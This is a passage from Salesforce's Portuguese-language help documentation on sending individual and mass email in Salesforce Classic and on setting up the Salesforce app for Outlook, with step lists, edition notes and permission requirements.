- **3.** Para usar um [modelo de email predefinido](#page-1637-0), clique em **Selecionar modelo**.
- **4.** Preencha os campos.
- **5.** Clique em **Enviar**.

#### CONSULTE TAMBÉM:

[Considerações sobre o envio de email no Salesforce Classic](#page-1556-0) [Diretrizes para enviar email no Salesforce Classic](#page-1557-0) [Enviar email em massa no Salesforce Classic](#page-1555-1)

## <span id="page-1555-1"></span>Enviar email em massa no Salesforce Classic

Envie um email para um grupo de contatos, leads, contas pessoais ou colegas de trabalho, tudo ao mesmo tempo! Envie por email uma lista de contatos, leads ou contas pessoais para vendas em pequena escala ou suporte. O objetivo do email em massa é facilitar seus processos comerciais, não substituir seu aplicativo de email ou processar campanhas de marketing em massa.

**1.** Dependendo de quem são os destinatários do seu email em massa, utilize uma das seguintes opções.

#### **Para contatos ou contas pessoais**

Na guia Contatos ou Casos, na seção Ferramentas na parte inferior da página, clique em **Enviar emails em massa a contatos**. Se a sua organização do Salesforce tiver contas pessoais, o link também aparecerá na guia Contas.

#### **Para leads**

Na guia Leads, na seção Ferramentas na parte inferior da página, clique em **Enviar emails em massa a leads**.

#### **Para colegas de trabalho (outros usuários do Salesforce)**

Se você tiver a permissão "Gerenciar usuários", em Configuração, insira *Usuários de email em massa* na caixa Busca rápida e selecione **Usuários de email em massa**.

- **2.** Selecione uma exibição de lista dos destinatários e clique em **Ir!**.
- **3.** Todos os destinatários no modo de exibição de lista são selecionados por padrão. Para remover destinatários, desmarque-os.
- **4.** Clique em **Avançar**.
- **5.** Selecione um modelo de email.
- **6.** Para exibir os modelos, clique nos links **Visualizar**.
- **7.** Clique em **Avançar**.



Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

## PERMISSÕES DO USUÁRIO

Para enviar email:

**•** "Enviar email"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para enviar emails em massa para contatos, contas pessoais ou leads:

**•** "Email em massa"

Para enviar emails a colegas de trabalho:

**•** "Email em massa" E

"Gerenciar usuários"

Para enviar emails em massa e conectá-los na lista relacionada Histórico de atividades:

**•** "Email em massa"

E

"Editar tarefas"

- **8.** Na página de confirmação, selecione as opções de processamento a serem utilizadas. O nome do email em massa especificado aparece na fila e nas mensagens de status recebidas do Salesforce, não no email que você está enviando.
- **9.** Em Opções de entrega, envie o email ou escolha uma data e fuso horário para enviar o email no futuro.
- **10.** Clique em **Enviar** e depois em **Concluído**.

#### CONSULTE TAMBÉM:

[Considerações sobre o envio de email em massa](#page-1558-0) [Diretrizes para enviar email em massa](#page-1558-1) [Exibir o status de seu email em massa](#page-1559-1)

# <span id="page-1556-0"></span>Considerações sobre o envio de email no Salesforce Classic

Antes de enviar email, considere alguns pontos cruciais.

## Geral

- **•** Você pode inserir apenas um nome no campo Para.
- **•** O corretor ortográfico não suporta todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.
- **•** Você pode incluir uma assinatura apenas em emails de texto.

## Modelos de email

- **•** Ao criar um email, você pode escolher um modelo predefinido para a mensagem. Para personalizar sua mensagem, você pode incluir campos de mesclagem, que serão substituídos por informações do registro do Salesforce quando o email for enviado. Por exemplo, sua empresa pode usar um modelo padrão para comunicar informações de solução a clientes com casos. O administrador do Salesforce pode manter modelos corporativos e você pode manter seus próprios modelos.
- **•** Modelos de email oferecem acesso apenas aos campos acessíveis a você de acordo com as configurações de layout de página e da segurança no nível do campo. (A segurança em nível de campo está disponível nas edições Enterprise, Unlimited, Performance e Developer.)
- **•** Se o seu modelo contiver um campo de mesclagem para o qual não existam dados em um determinado registro, esse campo não aparecerá no email enviado. Para localizar esses campos em branco, modifique sua exibição de lista de destinatários para pesquisar os campos de mesclagem utilizados no modelo. Então insira o critério "<field> equals", deixando o terceiro campo em branco. Edite esses registros com campos em branco antes de enviar os emails.
- **•** Se você modificar um modelo de email, suas alterações afetarão a versão HTML do modelo.
- **•** Não é possível modificar modelos de email personalizados.

## Rastrear emails

Para rastrear emails enviados, use formatação HTML ao criar o email e certifique-se de que o administrador do Salesforce adicionou a lista relacionada Status de email HTML às suas páginas de contato, lead e conta pessoal.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

# <span id="page-1557-0"></span>Diretrizes para enviar email no Salesforce Classic

Revise informações adicionais sobre envio de email, incluindo funções gerais, rastreamento de email e adição de anexos.

## Geral

### **Quem pode enviar**

Qualquer pessoa que tenha acesso para exibir ou editar um registro pode enviar email relacionado ao registro.

#### **Endereços**

Para contatos e leads que tenham vários campos de email, você poderá selecionar um endereço de email.

Use um ponto e vírgula, vírgula, espaço ou linha para separar múltiplos endereços de email nos campos Para (adicional), CC e BCC.

Se o gerenciamento de devoluções estiver ativado e um email for devolvido, o Salesforce exibirá uma mensagem de erro. Clique no link na mensagem de erro para atualizar o endereço de email e enviar o email para o endereço atualizado.

#### **Associar registros**

Ao criar um email, você pode escolher outro registro, como uma conta, caso ou objeto personalizado, para ser associado ao email.

#### **Onde os emails enviados aparecem**

Os emails enviados por meio de **Enviar um email** aparecem na lista Histórico de atividades dos registros relacionados. O item Histórico de atividades tem o título "Email: *Assunto*." Clique no assunto do email para exibir o corpo da mensagem.

Nota: Em registros de lead, se o remetente deixar o campo Para em branco, o email não aparecerá no histórico de atividades.

Para organizações do Salesforce com Email-to-Case ou On-Demand Email-to-Case ativado, os emails enviados a partir da lista relacionada Email de um caso são salvos na lista relacionada Email.

## Rastreamento

### **Formatação HTML**

A lista relacionada Status de email HTML mostra a data em que um email foi aberto pela primeira vez, o número de vezes que ele foi aberto e a data mais recente em que foi aberto.

A lista relacionada Status de email HTML inclui emails automáticos, como os que são enviados por meio de regras de resposta de Web-to-Lead e Web-to-Case.

#### **Relatórios**

Para gerar um relatório com estatísticas na lista relacionada Status de email HTML, use o Relatório de status de email HTML, que está disponível na guia Relatórios.

### Anexos

#### **Tamanho do arquivo**

É possível anexar vários arquivos a um email, desde que o tamanho total de todos os arquivos anexados não exceda 10 MB.

Se o tamanho combinado dos anexos de um email exceder 3 MB ou se você usar email em massa, o Salesforce enviará vários links. Por exemplo, se você enviar dois anexos, cada um com 1,7 MB, o destinatário receberá dois links.

#### **Salvando**

Para salvar um anexo enviado com um email, associe o anexo ao email posteriormente ou envie o email com o anexo para o Salesforce usando Email-to-Case, Email-to-Salesforce, On-Demand Email-to-Case ou Salesforce para Outlook.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

Anexos enviados como links são armazenados por 30 dias.

CONSULTE TAMBÉM:

[Enviar email no Salesforce Classic](#page-1555-0) [Enviar email em massa no Salesforce Classic](#page-1555-1)

# <span id="page-1558-0"></span>Considerações sobre o envio de email em massa

Antes de enviar email em massa, considere alguns pontos cruciais.

- **•** Você pode enviar email em massa para uma lista de destinatários composta por contatos, leads, contas pessoais ou usuários que pode visualizar no Salesforce.
- **•** Se um campo de email padrão estiver oculto pela segurança no nível de campo, os links de Email em massa para contatos e leads não serão exibidos.
- **•** O email em massa pode ser enviado para um endereço em um campo de email padrão. Não há suporte para email em massa com um campo de email personalizado.
- **•** Antes de enviar emails em massa, crie um modo de exibição personalizado de contatos, leads, contas pessoais ou casos sem o endereço de email. Nos critérios de pesquisa, escolha "Email igual a" e deixe o terceiro campo em branco. Depois você pode atualizar esses registros antes de enviar os emails. Não é possível validar um endereço de email sem enviar uma mensagem de email.
- **•** Você não pode enviar um email em massa usando um modelo de email do Visualforce.
- **•** Os anexos de emails em massa são enviados como links, e não como arquivos físicos. Quando os destinatários clicam no link do anexo no email, o anexo é aberto em uma janela separada do navegador e eles podem fazer download do arquivo. Os anexos são armazenados por 30 dias.
- **•** Nota: Os números de emails endereçados e enviados nas mensagens de status de email em massa diferem nas seguintes situações.
	- **–** O email em massa pode fazer com que a organização ultrapassasse seu limite diário de email em massa. O Salesforce não envia a mensagem a nenhum dos destinatários desejados nesse caso.
	- **–** Um ou mais dos destinatários selecionados não deseja receber um email em massa depois que ele foi programado, mas antes de ser processado.
	- **–** Um ou mais dos endereços de email de destinatário selecionados foram removidos do contato ou lead depois que o email em massa foi programado, mas antes de ser processado.
	- **–** O usuário que enviou o email em massa foi desativado depois que o email em massa foi programado, mas antes de ser processado. O Salesforce não envia emails em massa programados por um usuário desativado.

# <span id="page-1558-1"></span>Diretrizes para enviar email em massa

Se você estiver enviando email em massa, consulte estas diretrizes para obter informações adicionais.

**•** Por padrão, os modos de exibição Meus contatos, Meus leads, Usuários ativos ou Meus casos incluem todos os registros com um endereço de email. Para alterar a lista de destinatários, crie uma exibição personalizada. Um contato, lead ou conta pessoal não será incluído em nenhuma exibição de lista de emails se o registro não tiver endereço de email ou se Recusa de email estiver selecionado. Contas pessoais são incluídas em modos de exibição de lista de contatos.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Na janela de visualização do modelo de email, o modelo é exibido com todos os campos de mesclagem incluídos, como {!Account.AccountNumber}. Quando você envia o email, são inseridos dados dos registros dos destinatários, ou qualquer texto substituto aplicável, no lugar desses campos de mesclagem.
- **•** Quando Armazenar uma atividade para cada mensagem estiver selecionado (padrão), o item do Histórico de atividades será associado ao contato, lead ou conta pessoal e exibido como "Email em massa:<Descrição do modelo>". O assunto, o corpo e os anexos do email não são armazenados no item do Histórico de atividades. O registro de itens do Histórico de atividades requer acesso para exibir ou editar os registros na lista de destinatários e a permissão "Editar tarefa".
- **•** Se a opção de envio de email Notificar [remetente](#page-1974-0) quando o email em massa for concluído estiver selecionada, você receberá um email de status gerado automaticamente pelo Salesforce para cada email em massa que enviar. A linha de assunto do email de status conterá o valor que você inseriu no campo Nome do email em massa ao enviar o email em massa.
- **•** Para visualizar e cancelar emails em massa agendados, em suas configurações pessoais, insira *Emails em massa* na caixa Busca rápida e selecione **Emails em massa** ou **Meus emails em massa**.

Para visualizar e cancelar emails em massa que qualquer pessoa na sua empresa tenha agendado, se você tiver a permissão "Gerenciar usuários", em Configuração, insira *Emails em massa* na caixa Busca rápida e selecione **Emails em massa**.

#### CONSULTE TAMBÉM:

<span id="page-1559-1"></span>[Enviar email em massa no Salesforce Classic](#page-1555-1) [Definir configurações de envio](#page-1972-0)

# Exibir o status de seu email em massa

Permaneça informado com um email de status que é gerado automaticamente para cada email em massa que você enviar.

- **1.** Certifique-se de que sua organização do Salesforce está configurada para receber notificações por email referentes a emails em massa. Peça ajuda ao administrador do Salesforce.
- **2.** Ao criar o email em massa, insira um valor no campo Nome do email em massa. Esse valor aparecerá na linha do assunto do email de status.
- **3.** Envie o email em massa.

A mensagem de status recebida por você mostra o número de destinatários para os quais o email em massa foi endereçado e enviado.

#### <span id="page-1559-0"></span>CONSULTE TAMBÉM:

[Diretrizes para enviar email em massa](#page-1558-1) [Definir configurações de envio](#page-1972-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# Utilize o Salesforce nos aplicativos de email da Microsoft®

Relacione emails importantes da Microsoft a registros do Salesforce, como contatos, leads e oportunidades. E veja o conteúdo relacionado do Salesforce diretamente nos seus aplicativos de email da Microsoft.

Consulte o administrador do Salesforce para optar entre os nossos produtos de integração com Microsoft baseados em nuvem ou em desktop.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### [Aplicativo Salesforce para Outlook baseado em nuvem](#page-1560-0)

Mantenha-se informado sobre oportunidades de vendas importantes ao trabalhar no seu aplicativo de email da Microsoft®. Usando o Outlook® Web App (OWA), o Outlook 2016 ou o Outlook 2013 juntamente com o Microsoft Office 365™, gerencie suas vendas com mais eficiência. Associe email e anexos a registros do Salesforce sem instalar nem realizar manutenção de software. Sincronize contatos e eventos entre seus aplicativos de email e o Salesforce usando o Exchange Sync (beta).

#### [Salesforce para Outlook baseado em desktop](#page-1570-0)

Sincronize contatos, eventos e tarefas entre sua versão baseada em desktop do Outlook e o Salesforce. Selecione um email no Outlook para ver os registros relacionados do Salesforce, como leads, contatos, tarefas e oportunidades. Então relacione esse email aos registros do Salesforce de sua escolha.

## <span id="page-1560-0"></span>Aplicativo Salesforce para Outlook baseado em nuvem

Mantenha-se informado sobre oportunidades de vendas importantes ao trabalhar no seu aplicativo de email da Microsoft® . Usando o Outlook® Web App (OWA), o Outlook 2016 ou o Outlook 2013 juntamente com o Microsoft Office 365™, gerencie suas vendas com mais eficiência. Associe email e anexos a registros do Salesforce sem instalar nem realizar manutenção de software. Sincronize contatos e eventos entre seus aplicativos de email e o Salesforce usando o Exchange Sync (beta).

Além disso, crie contatos, eventos, leads, oportunidades, tarefas e casos do Salesforce diretamente no seu aplicativo de email.

#### [Aplicativo Salesforce para Outlook](#page-1560-1)

Mantenha-se informado sobre oportunidades de vendas importantes ao trabalhar no seu

aplicativo de email. Usando o Outlook® Web App (OWA), o Outlook 2016 ou o Outlook 2013 juntamente com o Microsoft Office 365™, você pode gerenciar suas vendas com mais eficiência. Relacione email e anexos a registros do Salesforce. Crie registros do Salesforce com rapidez diretamente no aplicativo de email.

### [O Exchange Sync \(beta\) sincroniza seus itens Microsoft](#page-1566-0)® da nuvem

<span id="page-1560-1"></span>Mantenha seus contatos e eventos sincronizados entre o seu sistema de email e o Salesforce sem qualquer instalação ou manutenção de software.

## Aplicativo Salesforce para Outlook

Mantenha-se informado sobre oportunidades de vendas importantes ao trabalhar no seu aplicativo de email. Usando o Outlook® Web App (OWA), o Outlook 2016 ou o Outlook 2013 juntamente com o Microsoft Office 365™, você pode gerenciar suas vendas com mais eficiência. Relacione email e anexos a registros do Salesforce. Crie registros do Salesforce com rapidez diretamente no aplicativo de email.

Após a ativação do aplicativo Salesforce para Outlook pelo administrador, você realiza certos procedimentos únicos para que o conteúdo do Salesforce seja exibido no aplicativo de email.

Então, quando seleciona um email (1) e seleciona Salesforce (2), você vê os registros relevantes relacionados a vendas (3). Nos registros que aparecem, é possível adicionar o email a vários contatos, contanto que o administrador tenha ativado Atividades compartilhadas. Além disso, você pode

adicionar o email a outro registro que aceite tarefas, como uma oportunidade, um lead ou um caso. Você escolhe se deseja ou não incluir os anexos do email.

## Disponível em: Salesforce

EDIÇÕES

Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Selecione o registro para ver mais detalhes sobre ele no seu aplicativo de email. Ou obtenha detalhes completos sobre o registro ou o email adicionado a ele diretamente no Salesforce (4).

Como participante de eventos nos calendários da Microsoft, você vê os registros relevantes do Salesforce. Primeiro, abra um evento no aplicativo de email da Microsoft. Então selecione Salesforce (1).



Os registros relevantes do Salesforce são exibidos (2). Como acontece ao trabalhar com emails, você pode selecionar um registro para ver mais detalhes no seu aplicativo de email. Ou você pode obter detalhes completos sobre o registro diretamente no Salesforce (3).

Como um organizador de eventos, você pode ter uma visualização diferente dos registros relevantes do Salesforce. Depois de abrir um evento que você organizou, selecione **Complementos** > **Salesforce**. Os registros relevantes aparecem no painel direito.

#### [Requisitos do sistema do aplicativo Salesforce para Outlook](#page-1562-0)

Verifique se o seu sistema cumpre estes requisitos antes de configurar o aplicativo Salesforce para Outlook.

#### [Configurar seu aplicativo de email da Microsoft](#page-1563-0)<sup>®</sup> para utilizar o Salesforce

Prepare seu sistema para adicionar email e anexos a registros do Salesforce a partir do Outlook Web App (OWA), do Outlook 2016 ou do Outlook 2013. Crie registros do Salesforce rapidamente – tudo isso enquanto trabalha no seu aplicativo de email da Microsoft.

EDIÇÕES

#### [Utilize o Salesforce nos aplicativos de email da Microsoft](#page-1565-0)®

Mantenha suas oportunidades de vendas sob controle acessando registros relacionados a vendas diretamente do Microsoft® Outlook® Web App (OWA), do Outlook 2016 e do Outlook 2013 juntamente com o Office 365™.

#### CONSULTE TAMBÉM:

[Requisitos do sistema do aplicativo Salesforce para Outlook](#page-1562-0) [Utilize o Salesforce nos aplicativos de email da Microsoft](#page-1565-0)®

<span id="page-1562-0"></span>Requisitos do sistema do aplicativo Salesforce para Outlook

Verifique se o seu sistema cumpre estes requisitos antes de configurar o aplicativo Salesforce para Outlook.



<span id="page-1563-0"></span>Configurar seu aplicativo de email da Microsoft® para utilizar o Salesforce

Prepare seu sistema para adicionar email e anexos a registros do Salesforce a partir do Outlook Web App (OWA), do Outlook 2016 ou do Outlook 2013. Crie registros do Salesforce rapidamente – tudo isso enquanto trabalha no seu aplicativo de email da Microsoft.

1. [Obter acesso ao aplicativo Salesforce para Outlook](#page-1563-1)

Dê o primeiro passo para obter acesso ao conteúdo do Salesforce relacionado a vendas diretamente no Microsoft® Outlook® Web App (OWA), no Outlook 2016 e no Outlook 2013.

2. [Dar acesso ao Salesforce aos aplicativos de email da Microsoft](#page-1564-0)<sup>®</sup>

Prepare seus sistemas para criar contatos do Salesforce e exibir contatos, leads e usuários. Veja contas, oportunidades e casos relacionados diretamente no Outlook Web App (OWA), no Outlook 2016 e no Outlook 2013.

#### <span id="page-1563-1"></span>**Obter acesso ao aplicativo Salesforce para Outlook**

Dê o primeiro passo para obter acesso ao conteúdo do Salesforce relacionado a vendas diretamente no Microsoft® Outlook® Web App (OWA), no Outlook 2016 e no Outlook 2013.

**1.** No Outlook Web App (OWA), no Outlook 2016 ou no Outlook 2013, abra Configurações e selecione **Gerenciar aplicativos**. De lá, selecione **Salesforce**.



- **2.** Se o aplicativo não estiver disponível, adicione-o a partir da loja do Office.
- **3.** Quando o aplicativo aparecer, ative-o.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o aplicativo Salesforce para Outlook

**•** "Aplicativo Salesforce para Outlook"

Para autenticar a conexão entre o Microsoft Exchange e o Salesforce

**•** "Exibir configuração"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o aplicativo Salesforce para Outlook

**•** "Aplicativo Salesforce para Outlook"

Para autenticar a conexão entre o Microsoft Exchange e o Salesforce

**•** "Exibir configuração"

#### <span id="page-1564-0"></span>**Dar acesso ao Salesforce aos aplicativos de email da Microsoft®**

Prepare seus sistemas para criar contatos do Salesforce e exibir contatos, leads e usuários. Veja contas, oportunidades e casos relacionados diretamente no Outlook Web App (OWA), no Outlook 2016 e no Outlook 2013.

**1.** No OWA, no Outlook 2016 ou no Outlook 2013, selecione um email na Caixa de entrada ou em Itens enviados. Selecione **Salesforce**. Você verá uma solicitação para efetuar login no Salesforce.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o aplicativo Salesforce para Outlook

**•** "Aplicativo Salesforce para Outlook"



- **2.** Depois de efetuar login no Salesforce, você verá um código longo.
- **3.** Copie o código do Salesforce para sua área de transferência.
- **4.** Cole o código e clique em **Avançar**.

Dica: Facilite seu processo de login. Se a sua empresa usar Meu domínio ou login único (single sign-on, SSO) para validar seu nome de usuário e senha, recomendamos uma maneira de efetuar login no Salesforce. Abra uma guia no navegador e depois efetue login no Salesforce. Em outra guia do navegador ou no aplicativo Outlook, comece a usar o aplicativo Salesforce para Outlook.

#### <span id="page-1565-0"></span>Utilize o Salesforce nos aplicativos de email da Microsoft<sup>®</sup>

Mantenha suas oportunidades de vendas sob controle acessando registros relacionados a vendas diretamente do Microsoft® Outlook® Web App (OWA), do Outlook 2016 e do Outlook 2013 juntamente com o Office 365™.

**1.** No Outlook Web App (OWA), no Outlook 2016 ou no Outlook 2013, selecione um email na caixa de entrada ou em Itens enviados ou um evento do qual está participando no seu calendário.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o aplicativo Salesforce para Outlook

**•** "Aplicativo Salesforce para Outlook"

Para autenticar a conexão entre o Microsoft Exchange e o Salesforce

**•** "Exibir configuração"

